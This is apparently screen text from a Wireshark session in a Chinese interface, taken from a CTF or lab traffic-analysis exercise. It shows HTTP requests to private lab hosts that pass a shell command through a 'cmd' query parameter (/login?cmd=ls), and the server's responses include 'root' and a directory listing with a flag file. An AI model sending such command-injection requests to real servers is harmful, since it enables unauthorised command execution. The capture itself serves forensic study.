 9370 995.861967 192.168.38.131 192.168.38.142 HTTP 473 GET /index?cmd
9371 995.868741 192.168.38.142 192.168.38.131 TCP 206 80 → 33332 [PS
9372 995.868871 192.168.38.142 192.168.38.131 HTTP 71 HTTP/1.1 200
9373 995.870101 192.168.38.131 192.168.38.142 TCP 66 33332 → 80 [AC
9374 995.870161 192.168.38.131 192.168.38.142 TCP 66 33332 → 80 [AC
9400 1000.113766 192.168.38.131 192.168.38.142 HTTP 469 GET /login?cmd
9401 1000.120913 192.168.38.142 192.168.38.131 TCP 375 80 → 33332 [PS
[Timestamps]
[SEQ/ACK analysis]
TCP payload (403 bytes)
ypertext Transfer Protocol
GET /login?cmd=ls HTTP/1.1\r\n
Host: 192.168.38.142\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
2f 31 32 38 2e 30 0d 0a 41 63 63 65 70 74 3a 20 /128.0·· Accept:
74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/htm l,applic
61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xh tml+xml,
61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b applicat ion/xml;
71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/ *;q=0.8·
0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 ·Accept- Language
3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 : en-US, en;q=0.5
0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e ··Accept -Encodin
67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6f 6b 69 65 ep-alive ··Cookie
3a 20 4a 53 45 53 53 49 4f 4e 49 44 3d 64 66 38 : JSESSI ONID=df8
31 36 63 61 31 2d 39 33 63 66 2d 34 37 31 36 2d 16ca1-93 cf-4716-
38 32 65 63 2d 63 39 63 33 66 63 32 38 66 37 31 82ec-c9c 3fc28f71
31 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 1··Upgra de-Insec
75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requ ests: 1·
0a 50 72 69 6f 72 69 74 79 3a 20 75 3d 30 2c 20 ·Priorit y: u=0,
69 0d 0a 0d 0a i····
Keep-Alive: timeout=60
Connection: keep-alive
root
GET /login?cmd=ls HTTP/1.1
Host: 192.168.38.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=df816ca1-93cf-4716-82ec-c9c3fc28f711
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200
Transfer-Encoding: chunked
Date: Tue, 02 Sep 2025 13:27:22 GMT
Keep-Alive: timeout=60
Connection: keep-alive
1.pcapng
2.pcapng
bin
doc
fffllagg1.txt
LICENSE
logs
pom.xml
10 客户端 分组, 10 服务器 分组, 19 turn(s).
整个对话 (24 kB)
Show data as ASC
查找:
滤掉此流 打印 另存为… 返回 Close